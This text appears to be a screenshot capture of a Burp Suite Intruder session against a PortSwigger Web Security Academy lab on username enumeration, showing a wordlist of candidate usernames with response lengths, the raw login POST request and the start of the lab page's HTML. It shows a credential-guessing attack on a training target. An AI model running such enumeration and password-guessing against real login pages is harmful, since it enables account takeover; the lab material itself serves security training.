 Attack Save 2. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
2. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
47 aix 200 171 3352
48 ajax 200 169 3352
49 ak 200 172 3354
50 akamai 200 174 3352
51 al 200 170 3352
52 alabama 200 170 3352
53 alaska 200 213 3352
54 albuquerque 200 171 3352
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
3 Cookie: session=U9vUL0mZAwr6bvNMPnBgtjYM06VS1SDI
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=ak&password=123456
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3246
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Username enumeration via different responses
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Username enumeration via different responses
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/authentication/password-based/lab-usernam
e-enumeration-via-different-responses'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 3
Finished